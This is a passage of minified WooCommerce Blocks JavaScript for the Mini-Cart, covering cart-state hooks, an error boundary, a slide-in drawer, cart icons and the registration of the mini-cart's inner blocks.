TAX_LINES,currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:"",currency_thousand_separator:"",currency_prefix:"",currency_suffix:""},k=e=>Object.fromEntries(Object.entries(e).map((([e,t])=>[e,(0,l.decodeEntities)(t)]))),g={cartCoupons:a.EMPTY_CART_COUPONS,cartItems:a.EMPTY_CART_ITEMS,cartFees:a.EMPTY_CART_FEES,cartItemsCount:0,cartItemsWeight:0,crossSellsProducts:a.EMPTY_CART_CROSS_SELLS,cartNeedsPayment:!0,cartNeedsShipping:!0,cartItemErrors:a.EMPTY_CART_ITEM_ERRORS,cartTotals:h,cartIsLoading:!0,cartErrors:a.EMPTY_CART_ERRORS,billingAddress:w,shippingAddress:f,shippingRates:a.EMPTY_SHIPPING_RATES,isLoadingRates:!1,cartHasCalculatedShipping:!1,paymentMethods:a.EMPTY_PAYMENT_METHODS,paymentRequirements:a.EMPTY_PAYMENT_REQUIREMENTS,receiveCart:()=>{},receiveCartContents:()=>{},extensions:a.EMPTY_EXTENSIONS},v=(e={shouldSelect:!0})=>{const{isEditor:t,previewData:r}=(0,d.m)(),o=null==r?void 0:r.previewCart,{shouldSelect:l}=e,h=(0,c.useRef)();(0,c.useEffect)((()=>((()=>{if(window.wcBlocksStoreCartListeners||(window.wcBlocksStoreCartListeners={count:0,remove:()=>{}}),(null===(e=window.wcBlocksStoreCartListeners)||void 0===e?void 0:e.count)>0)return void window.wcBlocksStoreCartListeners.count++;var e;document.body.addEventListener("wc-blocks_added_to_cart",u),document.body.addEventListener("wc-blocks_removed_from_cart",u),window.addEventListener("pageshow",p);const t=(0,m.f2)("added_to_cart","wc-blocks_added_to_cart"),r=(0,m.f2)("removed_from_cart","wc-blocks_removed_from_cart");window.wcBlocksStoreCartListeners.count=1,window.wcBlocksStoreCartListeners.remove=()=>{document.body.removeEventListener("wc-blocks_added_to_cart",u),document.body.removeEventListener("wc-blocks_removed_from_cart",u),window.removeEventListener("pageshow",p),t(),r()}})(),b)),[]);const v=(0,s.useSelect)(((e,{dispatch:r})=>{if(!l)return g;if(t)return{cartCoupons:o.coupons,cartItems:o.items,crossSellsProducts:o.cross_sells,cartFees:o.fees,cartItemsCount:o.items_count,cartItemsWeight:o.items_weight,cartNeedsPayment:o.needs_payment,cartNeedsShipping:o.needs_shipping,cartItemErrors:a.EMPTY_CART_ITEM_ERRORS,cartTotals:o.totals,cartIsLoading:!1,cartErrors:a.EMPTY_CART_ERRORS,billingData:w,billingAddress:w,shippingAddress:f,extensions:a.EMPTY_EXTENSIONS,shippingRates:o.shipping_rates,isLoadingRates:!1,cartHasCalculatedShipping:o.has_calculated_shipping,paymentRequirements:o.paymentRequirements,receiveCart:"function"==typeof(null==o?void 0:o.receiveCart)?o.receiveCart:()=>{},receiveCartContents:"function"==typeof(null==o?void 0:o.receiveCartContents)?o.receiveCartContents:()=>{}};const n=e(a.CART_STORE_KEY),c=n.getCartData(),s=n.getCartErrors(),d=n.getCartTotals(),m=!n.hasFinishedResolution("getCartData"),u=n.isCustomerDataUpdating(),{receiveCart:p,receiveCartContents:b}=r(a.CART_STORE_KEY),h=k(c.billingAddress),v=c.needsShipping?k(c.shippingAddress):h,E=c.fees.length>0?c.fees.map((e=>k(e))):a.EMPTY_CART_FEES;return{cartCoupons:c.coupons.length>0?c.coupons.map((e=>({...e,label:e.code}))):a.EMPTY_CART_COUPONS,cartItems:c.items,crossSellsProducts:c.crossSells,cartFees:E,cartItemsCount:c.itemsCount,cartItemsWeight:c.itemsWeight,cartNeedsPayment:c.needsPayment,cartNeedsShipping:c.needsShipping,cartItemErrors:c.errors,cartTotals:d,cartIsLoading:m,cartErrors:s,billingData:(0,i.TU)(h),billingAddress:(0,i.TU)(h),shippingAddress:(0,i.TU)(v),extensions:c.extensions,shippingRates:c.shippingRates,isLoadingRates:u,cartHasCalculatedShipping:c.hasCalculatedShipping,paymentRequirements:c.paymentRequirements,receiveCart:p,receiveCartContents:b}}),[l]);return h.current&&n()(h.current,v)||(h.current=v),h.current}},7902:(e,t,r)=>{"use strict";r.d(t,{r:()=>m,e:()=>d});var o=r(1609),n=r(6087),c=r(2452),a=r(1334);const s="cart_proceed_to_checkout";var l=r(8969);const i=(0,n.createContext)({onProceedToCheckout:()=>()=>{},dispatchOnProceedToCheckout:()=>new Promise((()=>{}))}),d=()=>(0,n.useContext)(i),m=({children:e})=>{const[t,r]=(0,n.useReducer)(c.Ff,{}),d=(0,n.useRef)(t),{onProceedToCheckout:m}=(e=>(0,n.useMemo)((()=>({onProceedToCheckout:(0,a.Y)(s,e)})),[e]))(r);(0,n.useEffect)((()=>{d.current=t}),[t]);const u={onProceedToCheckout:m,dispatchOnProceedToCheckout:async()=>await(0,l._)(d.current,s,null)};return(0,o.createElement)(i.Provider,{value:u},e)}},2663:(e,t,r)=>{"use strict";r.d(t,{m:()=>c}),r(1609);var o=r(6087);r(7143);const n=(0,o.createContext)({isEditor:!1,currentPostId:0,currentView:"",previewData:{},getPreviewData:()=>({})}),c=()=>(0,o.useContext)(n)},5683:(e,t,r)=>{"use strict";r.d(t,{TU:()=>c});var o=r(8585),n=(r(3832),r(3993),r(8537),r(812));const c=e=>{const t=(0,o.A)(n.Hw,{},e.country),r=Object.assign({},e);return t.forEach((({key:t="",hidden:o=!1})=>{o&&((e,t)=>e in t)(t,e)&&(r[t]="")})),r}},4956:(e,t,r)=>{"use strict";r.d(t,{f2:()=>n});const o=window.CustomEvent||null,n=(e,t,r=!1,n=!1)=>{if("function"!=typeof jQuery)return()=>{};const c=()=>{((e,{bubbles:t=!1,cancelable:r=!1,element:n,detail:c={}})=>{if(!o)return;n||(n=document.body);const a=new o(e,{bubbles:t,cancelable:r,detail:c});n.dispatchEvent(a)})(t,{bubbles:r,cancelable:n})};return jQuery(document).on(e,c),()=>jQuery(document).off(e,c)}},9341:(e,t,r)=>{"use strict";r.r(t);var o=r(1609),n=r(6087),c=r(2294),a=r(7723),s=r(812);const l=({imageUrl:e=`${s.sW}/block-error.svg`,header:t=(0,a.__)("Oops!","woocommerce"),text:r=(0,a.__)("There was an error loading the content.","woocommerce"),errorMessage:n,errorMessagePrefix:c=(0,a.__)("Error:","woocommerce"),button:l,showErrorBlock:i=!0})=>i?(0,o.createElement)("div",{className:"wc-block-error wc-block-components-error"},e&&(0,o.createElement)("img",{className:"wc-block-error__image wc-block-components-error__image",src:e,alt:""}),(0,o.createElement)("div",{className:"wc-block-error__content wc-block-components-error__content"},t&&(0,o.createElement)("p",{className:"wc-block-error__header wc-block-components-error__header"},t),r&&(0,o.createElement)("p",{className:"wc-block-error__text wc-block-components-error__text"},r),n&&(0,o.createElement)("p",{className:"wc-block-error__message wc-block-components-error__message"},c?c+" ":"",n),l&&(0,o.createElement)("p",{className:"wc-block-error__button wc-block-components-error__button"},l))):null;r(9407);class i extends n.Component{constructor(...e){super(...e),(0,c.A)(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:(0,o.createElement)(o.Fragment,null,(0,o.createElement)("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:r=!0,showErrorBlock:n=!0,text:c,errorMessagePrefix:a,renderError:s,button:i}=this.props,{errorMessage:d,hasError:m}=this.state;return m?"function"==typeof s?s({errorMessage:d}):(0,o.createElement)(l,{showErrorBlock:n,errorMessage:r?d:null,header:e,imageUrl:t,text:c,errorMessagePrefix:a,button:i}):this.props.children}}const d=i,m=[".wp-block-woocommerce-cart"],u=({Block:e,containers:t,getProps:r=(()=>({})),getErrorBoundaryProps:c=(()=>({}))})=>{0!==t.length&&Array.prototype.forEach.call(t,((t,a)=>{const s=r(t,a),l=c(t,a),i={...t.dataset,...s.attributes||{}};(({Block:e,container:t,attributes:r={},props:c={},errorBoundaryProps:a={}})=>{(0,n.render)((0,o.createElement)(d,{...a},(0,o.createElement)(n.Suspense,{fallback:(0,o.createElement)("div",{className:"wc-block-placeholder"})},e&&(0,o.createElement)(e,{...c,attributes:r}))),t,(()=>{t.classList&&t.classList.remove("is-loading")}))})({Block:e,container:t,props:s,attributes:i,errorBoundaryProps:l})}))},p=e=>{const t=document.body.querySelectorAll(m.join(",")),{Block:r,getProps:o,getErrorBoundaryProps:n,selector:c}=e;(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:o,wrappers:n})=>{const c=document.body.querySelectorAll(o);n&&n.length>0&&Array.prototype.filter.call(c,(e=>!((e,t)=>Array.prototype.some.call(t,(t=>t.contains(e)&&!t.isSameNode(e))))(e,n))),u({Block:e,containers:c,getProps:t,getErrorBoundaryProps:r})})({Block:r,getProps:o,getErrorBoundaryProps:n,selector:c,wrappers:t}),Array.prototype.forEach.call(t,(t=>{t.addEventListener("wc-blocks_render_blocks_frontend",(()=>{(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:o,wrapper:n})=>{const c=n.querySelectorAll(o);u({Block:e,containers:c,getProps:t,getErrorBoundaryProps:r})})({...e,wrapper:t})}))}))};var b=r(5703),f=r(4332),w=r(1e3);const h=(e,t)=>e&&t[e]?t[e]:null,k=({block:e,blockMap:t,blockWrapper:r,children:c,depth:a=1})=>c&&0!==c.length?Array.from(c).map(((c,s)=>{const{blockName:l="",...i}={...c instanceof HTMLElement?c.dataset:{},className:c instanceof Element?null==c?void 0:c.className:""},m=`${e}_${a}_${s}`,u=h(l,t);if(!u){const o=(0,f.Ay)(c instanceof Element&&(null==c?void 0:c.outerHTML)||(null==c?void 0:c.textContent)||"");if("string"==typeof o&&o)return o;if(!(0,n.isValidElement)(o))return null;const s=c.childNodes.length?k({block:e,blockMap:t,children:c.childNodes,depth:a+1,blockWrapper:r}):void 0;return s?(0,n.cloneElement)(o,{key:m,...(null==o?void 0:o.props)||{}},s):(0,n.cloneElement)(o,{key:m,...(null==o?void 0:o.props)||{}})}const p=r||n.Fragment;return(0,o.createElement)(n.Suspense,{key:`${e}_${a}_${s}_suspense`,fallback:(0,o.createElement)("div",{className:"wc-block-placeholder"})},(0,o.createElement)(d,{text:`Unexpected error in: ${l}`,showErrorBlock:b.CURRENT_USER_IS_ADMIN},(0,o.createElement)(p,null,(0,o.createElement)(u,{key:m,...i},k({block:e,blockMap:t,children:c.childNodes,depth:a+1,blockWrapper:r}),((e,t,r,c)=>{if(!(0,w.hasInnerBlocks)(e))return null;const a=r?Array.from(r).map((e=>e instanceof HTMLElement&&(null==e?void 0:e.dataset.blockName)||null)).filter(Boolean):[],s=(0,w.getRegisteredBlocks)(e).filter((({blockName:e,force:t})=>!0===t&&!a.includes(e))),l=c||n.Fragment;return(0,o.createElement)(n.Fragment,null,s.map((({blockName:e,component:r},n)=>{const c=r||h(e,t);return c?(0,o.createElement)(d,{key:`${e}_blockerror`,text:`Unexpected error in: ${e}`,showErrorBlock:b.CURRENT_USER_IS_ADMIN},(0,o.createElement)(l,null,(0,o.createElement)(c,{key:`${e}_forced_${n}`}))):null})))})(l,t,c.childNodes,r)))))})):null;var g=r(851),v=r(4717),E=r(7104),C=r(1208),_=r(9491);let y=null;var S=r(4845);const T=new Set(["alert","status","log","marquee","timer"]);let R=[],O=!1;r(1041);const P=()=>(0,o.createElement)("div",{className:"wc-block-components-drawer__close-wrapper"}),M=({onClick:e,contentRef:t})=>{var r;const c=null==t||null===(r=t.current)||void 0===r?void 0:r.querySelector(".wc-block-components-drawer__close-wrapper");return c?(0,n.createPortal)((0,o.createElement)(S.A,{className:"wc-block-components-drawer__close",onClick:e,removeTextWrap:!0,"aria-label":(0,a.__)("Close","woocommerce")},(0,o.createElement)(E.A,{icon:C.A})),c):null},x=(0,n.forwardRef)((({children:e,className:t,isOpen:r,onClose:c,slideIn:a=!0,slideOut:s=!0},l)=>{const[i]=(0,v.d7)(r,300),d=!r&&i,m="drawer-open",u=()=>{document.body.classList.remove(m),O&&(R.forEach((e=>{e.removeAttribute("aria-hidden")})),R=[],O=!1),c()},p=(0,n.useRef)(),b=(0,_.useFocusOnMount)(),f=(0,_.useConstrainedTabbing)(),w=function(e){const t=(0,n.useRef)(null),r=(0,n.useRef)(null),o=(0,n.useRef)(e);return(0,n.useEffect)((()=>{o.current=e}),[e]),(0,n.useCallback)((e=>{if(e)t.current=e,r.current=e.ownerDocument.activeElement;else if(r.current){var n,c,a;const e=null===(n=t.current)||void 0===n?void 0:n.contains(null===(c=t.current)||void 0===c?void 0:c.ownerDocument.activeElement);var s;if(null!==(a=t.current)&&void 0!==a&&a.isConnected&&!e&&(null!==(s=y)&&void 0!==s||(y=r.current)),o.current)o.current();else{var l;const e=r.current;null===(l=null!=e&&e.isConnected?e:y)||void 0===l||l.focus()}y=null}}),[])}(),h=(0,n.useRef)(null);(0,n.useEffect)((()=>{var e;r&&(e=p.current,O||(Array.from(document.body.children).forEach((t=>{t!==e&&function(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&T.has(t))}(t)&&(t.setAttribute("aria-hidden","true"),R.push(t))})),O=!0),document.body.classList.add(m))}),[r,m]);const k=(0,_.useMergeRefs)([p,l]),E=(0,_.useMergeRefs)([f,w,b]);return r||d?(0,n.createPortal)((0,o.createElement)("div",{ref:k,className:(0,g.A)("wc-block-components-drawer__screen-overlay",{"wc-block-components-drawer__screen-overlay--is-hidden":!r,"wc-block-components-drawer__screen-overlay--with-slide-in":a,"wc-block-components-drawer__screen-overlay--with-slide-out":s}),onKeyDown:function(e){e.nativeEvent.isComposing||229===e.keyCode||"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),u())},onClick:e=>{e.target===p.current&&u()}},(0,o.createElement)("div",{className:(0,g.A)(t,"wc-block-components-drawer"),ref:E,role:"dialog",tabIndex:-1},(0,o.createElement)("div",{className:"wc-block-components-drawer__content",role:"document",ref:h},(0,o.createElement)(M,{contentRef:h,onClick:u}),e))),document.body):null}));var A=r(8605);const N=(e,t)=>{const r=[];return Object.keys(e).forEach((o=>{if(void 0!==t[o])switch(e[o].type){case"boolean":r[o]="false"!==t[o]&&!1!==t[o];break;case"number":r[o]=parseInt(t[o],10);break;case"array":case"object":r[o]=JSON.parse(t[o]);break;default:r[o]=t[o]}else r[o]=e[o].default})),r};var B=r(4956),L=r(4083),j=r(8529),I=r(3993),H=r(5573);const V=(0,o.createElement)(H.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"none"},(0,o.createElement)("circle",{cx:"12.6667",cy:"24.6667",r:"2",fill:"currentColor"}),(0,o.createElement)("circle",{cx:"23.3333",cy:"24.6667",r:"2",fill:"currentColor"}),(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.28491 10.0356C9.47481 9.80216 9.75971 9.66667 10.0606 9.66667H25.3333C25.6232 9.66667 25.8989 9.79247 26.0888 10.0115C26.2787 10.2305 26.3643 10.5211 26.3233 10.8081L24.99 20.1414C24.9196 20.6341 24.4977 21 24 21H12C11.5261 21 11.1173 20.6674 11.0209 20.2034L9.08153 10.8701C9.02031 10.5755 9.09501 10.269 9.28491 10.0356ZM11.2898 11.6667L12.8136 19H23.1327L24.1803 11.6667H11.2898Z",fill:"currentColor"}),(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.66669 6.66667C5.66669 6.11438 6.1144 5.66667 6.66669 5.66667H9.33335C9.81664 5.66667 10.2308 6.01229 10.3172 6.48778L11.0445 10.4878C11.1433 11.0312 10.7829 11.5517 10.2395 11.6505C9.69614 11.7493 9.17555 11.3889 9.07676 10.8456L8.49878 7.66667H6.66669C6.1144 7.66667 5.66669 7.21895 5.66669 6.66667Z",fill:"currentColor"})),F=(0,o.createElement)(H.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"none"},(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.4444 14.2222C12.9354 14.2222 13.3333 14.6202 13.3333 15.1111C13.3333 15.8183 13.6143 16.4966 14.1144 16.9967C14.6145 17.4968 15.2927 17.7778 16 17.7778C16.7072 17.7778 17.3855 17.4968 17.8856 16.9967C18.3857 16.4966 18.6667 15.8183 18.6667 15.1111C18.6667 14.6202 19.0646 14.2222 19.5555 14.2222C20.0465 14.2222 20.4444 14.6202 20.4444 15.1111C20.4444 16.2898 19.9762 17.4203 19.1427 18.2538C18.3092 19.0873 17.1787 19.5555 16 19.5555C14.8212 19.5555 13.6908 19.0873 12.8573 18.2538C12.0238 17.4203 11.5555 16.2898 11.5555 15.1111C11.5555 14.6202 11.9535 14.2222 12.4444 14.2222Z",fill:"currentColor"}),(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.2408 6.68254C11.4307 6.46089 11.7081 6.33333 12 6.33333H20C20.2919 6.33333 20.5693 6.46089 20.7593 6.68254L24.7593 11.3492C25.0134 11.6457 25.0717 12.0631 24.9085 12.4179C24.7453 12.7727 24.3905 13 24 13H8.00001C7.60948 13 7.25469 12.7727 7.0915 12.4179C6.92832 12.0631 6.9866 11.6457 7.24076 11.3492L11.2408 6.68254ZM12.4599 8.33333L10.1742 11H21.8258L19.5401 8.33333H12.4599Z",fill:"currentColor"}),(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 12C7 11.4477 7.44772 11 8 11H24C24.5523 11 25 11.4477 25 12V25.3333C25 25.8856 24.5523 26.3333 24 26.3333H8C7.44772 26.3333 7 25.8856 7 25.3333V12ZM9 13V24.3333H23V13H9Z",fill:"currentColor"})),$=(0,o.createElement)(H.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"none"},(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.5556 12.3333C19.0646 12.3333 18.6667 11.9354 18.6667 11.4444C18.6667 10.7372 18.3857 8.05893 17.8856 7.55883C17.3855 7.05873 16.7073 6.77778 16 6.77778C15.2928 6.77778 14.6145 7.05873 14.1144 7.55883C13.6143 8.05893 13.3333 10.7372 13.3333 11.4444C13.3333 11.9354 12.9354 12.3333 12.4445 12.3333C11.9535 12.3333 11.5556 11.9354 11.5556 11.4444C11.5556 10.2657 12.0238 7.13524 12.8573 6.30175C13.6908 5.46825 14.8213 5 16 5C17.1788 5 18.3092 5.46825 19.1427 6.30175C19.9762 7.13524 20.4445 10.2657 20.4445 11.4444C20.4445 11.9354 20.0465 12.3333 19.5556 12.3333Z",fill:"currentColor"}),(0,o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 12C7.5 11.4477 7.94772 11 8.5 11H23.5C24.0523 11 24.5 11.4477 24.5 12V25.3333C24.5 25.8856 24.0523 26.3333 23.5 26.3333H8.5C7.94772 26.3333 7.5 25.8856 7.5 25.3333V12ZM9.5 13V24.3333H22.5V13H9.5Z",fill:"currentColor"}));r(880);const D=({count:e,icon:t,iconColor:r,productCountColor:n})=>(0,o.createElement)("span",{className:"wc-block-mini-cart__quantity-badge"},(0,o.createElement)(E.A,{className:"wc-block-mini-cart__icon",color:r.color,size:20,icon:function(e){switch(e){case"cart":default:return V;case"bag":return F;case"bag-alt":return $}}(t)}),(0,o.createElement)("span",{className:"wc-block-mini-cart__badge",style:{background:n.color}},e>0?e:""));var Y=r(7902);const J=JSON.parse('{"name":"woocommerce/empty-mini-cart-contents-block","version":"1.0.0","title":"Empty Mini-Cart view","description":"Blocks that are displayed when the Mini-Cart is empty.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["woocommerce/mini-cart-contents"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),q=JSON.parse('{"name":"woocommerce/filled-mini-cart-contents-block","version":"1.0.0","title":"Filled Mini-Cart view","description":"Contains blocks that display the content of the Mini-Cart.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["woocommerce/mini-cart-contents"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),W=JSON.parse('{"name":"woocommerce/mini-cart-title-block","version":"1.0.0","title":"Mini-Cart Title","description":"Block that displays the title of the Mini-Cart block.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false,"color":{"text":true,"background":false},"typography":{"fontSize":true}},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["woocommerce/filled-mini-cart-contents-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),z=JSON.parse('{"name":"woocommerce/mini-cart-title-items-counter-block","version":"1.0.0","title":"Mini-Cart Title Items Counter","description":"Block that displays the items counter part of the Mini-Cart Title block.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false,"color":{"text":true,"background":true},"typography":{"fontSize":true},"spacing":{"padding":true}},"parent":["woocommerce/mini-cart-title-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),U=JSON.parse('{"name":"woocommerce/mini-cart-title-label-block","version":"1.0.0","title":"Mini-Cart Title Label","description":"Block that displays the \'Your cart\' part of the Mini-Cart Title block.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false,"color":{"text":true,"background":true},"typography":{"fontSize":true},"spacing":{"padding":true}},"attributes":{"label":{"type":"string"}},"parent":["woocommerce/mini-cart-title-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),G=JSON.parse('{"name":"woocommerce/mini-cart-products-table-block","version":"1.0.0","title":"Mini-Cart Products Table","description":"Block that displays the products table of the Mini-Cart block.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":false}}},"parent":["woocommerce/mini-cart-items-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),K=JSON.parse('{"name":"woocommerce/mini-cart-footer-block","version":"1.0.0","title":"Mini-Cart Footer","description":"Block that displays the footer of the Mini-Cart block.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["woocommerce/filled-mini-cart-contents-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),Z=JSON.parse('{"name":"woocommerce/mini-cart-items-block","version":"1.0.0","title":"Mini-Cart Items","description":"Contains the products table and other custom blocks of filled mini-cart.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["woocommerce/filled-mini-cart-contents-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),X=JSON.parse('{"name":"woocommerce/mini-cart-shopping-button-block","version":"1.0.0","title":"Mini-Cart Shopping Button","description":"Block that displays the shopping button when the Mini-Cart is empty.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":true,"color":{"text":true,"background":true}},"attributes":{"lock":{"type":"object","default":{"remove":false,"move":false}}},"styles":[{"name":"fill","label":"Fill","isDefault":true},{"name":"outline","label":"Outline"}],"parent":["woocommerce/empty-mini-cart-contents-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),Q=JSON.parse('{"name":"woocommerce/mini-cart-cart-button-block","version":"1.0.0","title":"Mini-Cart View Cart Button","description":"Block that displays the cart button when the Mini-Cart has products.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":true,"color":{"text":true,"background":true}},"attributes":{"lock":{"type":"object","default":{"remove":false,"move":false}}},"styles":[{"name":"fill","label":"Fill"},{"name":"outline","label":"Outline","isDefault":true}],"parent":["woocommerce/mini-cart-footer-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}'),ee=JSON.parse('{"name":"woocommerce/mini-cart-checkout-button-block","version":"1.0.0","title":"Mini-Cart Proceed to Checkout Button","description":"Block that displays the checkout button when the Mini-Cart has products.","category":"woocommerce","supports":{"align":false,"html":false,"multiple":false,"reusable":false,"inserter":true,"color":{"text":true,"background":true}},"attributes":{"lock":{"type":"object","default":{"remove":false,"move":false}}},"styles":[{"name":"fill","label":"Fill","isDefault":true},{"name":"outline","label":"Outline"}],"parent":["woocommerce/mini-cart-footer-block"],"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}');r.p=s.XK,(0,w.registerCheckoutBlock)({metadata:q,component:(0,n.lazy)((()=>r.e(9762).then(r.bind(r,9322))))}),(0,w.registerCheckoutBlock)({metadata:J,component:(0,n.lazy)((()=>r.e(149).then(r.bind(r,9397))))}),(0,w.registerCheckoutBlock)({metadata:W,force:!1,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(7311)]).then(r.bind(r,3488))))}),(0,w.registerCheckoutBlock)({metadata:z,force:!1,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(319)]).then(r.bind(r,2500))))}),(0,w.registerCheckoutBlock)({metadata:U,force:!1,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(8722)]).then(r.bind(r,9586))))}),(0,w.registerCheckoutBlock)({metadata:Z,component:(0,n.lazy)((()=>r.e(4169).then(r.bind(r,1617))))}),(0,w.registerCheckoutBlock)({metadata:G,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(6088)]).then(r.bind(r,8702))))}),(0,w.registerCheckoutBlock)({metadata:K,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(7850)]).then(r.bind(r,273))))}),(0,w.registerCheckoutBlock)({metadata:X,component:(0,n.lazy)((()=>r.e(2264).then(r.bind(r,801))))}),(0,w.registerCheckoutBlock)({metadata:Q,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(2974)]).then(r.bind(r,7767))))}),(0,w.registerCheckoutBlock)({metadata:ee,component:(0,n.lazy)((()=>Promise.all([r.e(94),r.e(6476)]).then(r.bind(r,517))))});const te=e=>{const{children:t}=e;return(0,o.createElement)(o.Fragment,null,(0,o.createElement)(Y.r,null,(0,o.createElement)(P,null),t))};r(106);const re=(0,o.createElement)(H.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,o.createElement)("g",{fill:"none",fillRule:"evenodd"},(0,o.createElement)("path",{d:"M0 0h24v24H0z"}),(0,o.createElement)("path",{fill:"currentColor",fillRule:"nonzero",d:"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0 0 20.01 4H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45ZM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2Zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2Z"}))," "),oe=(0,o.createElement)(H.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,o.createElement)("path",{d:"M22.7 22.7l-20-20L2 2l-.7-.7L0 2.5 4.4 7l2.2 4.7L5.2 14A2 2 0 007 17h7.5l1.3 1.4a2 2 0 102.8 2.8l2.9 2.8 1.2-1.3zM7.4 15a.2.2 0 01-.2-.3l.9-1.7h2.4l2 2h-5zm8.2-2a2 2 0 001.7-1l3.6-6.5.1-.5c0-.6-.4-1-1-1H6.5l9 9zM7 18a2 2 0 100 4 2 2 0 000-4z"}),(0,o.createElement)("path",{fill:"none",d:"M0 0h24v24H0z"})),ne="woocommerce/mini-cart-contents",ce={isPreview:{type:"boolean",default:!1},lock:{type:"object",default:{remove:!0,move:!0}},currentView:{type:"string",default:"woocommerce/filled-mini-cart-contents-block",source:"readonly"},editorViews:{type:"object",default:[{view:"woocommerce/filled-mini-cart-contents-block",label:(0,a.__)("Filled Mini-Cart","woocommerce"),icon:(0,o.createElement)(E.A,{icon:re})},{view:"woocommerce/empty-mini-cart-contents-block",label:(0,a.__)("Empty Mini-Cart","woocommerce"),icon:(0,o.createElement)(E.A,{icon:oe})}]},width:{type:"string",default:"480px"}},ae={name:void 0,color:void 0,slug:void 0},se=e=>{const{initialCartItemsCount:t,initialCartTotals:r,isInitiallyOpen:c=!1,colorClassNames:s,contents:l="",miniCartIcon:i,addToCartBehaviour:d="none",hasHiddenPrice:m=!0,priceColor:u=ae,iconColor:f=ae,productCountColor:w=ae}=e,{cartItemsCount:h,cartIsLoading:v,cartTotals:E}=(0,A.V)(),C=(0,n.useRef)(v);(0,n.useEffect)((()=>{C.current&&!v&&(C.current=!1)}),[v,C]),(0,n.useEffect)((()=>{!v&&(0,I.isCartResponseTotals)(E)&&(0,I.isNumber)(h)&&localStorage.setItem("wc-blocks_mini_cart_totals",JSON.stringify({totals:E,itemsCount:h}))}));const[_,y]=(0,n.useState)(c),[S,T]=(0,n.useState)(c),[R,O]=(0,n.useState)(null),P=(0,n.useCallback)((e=>{O(e)}),[]);(0,n.useEffect)((()=>{const e=document.querySelector("body");if(e){const 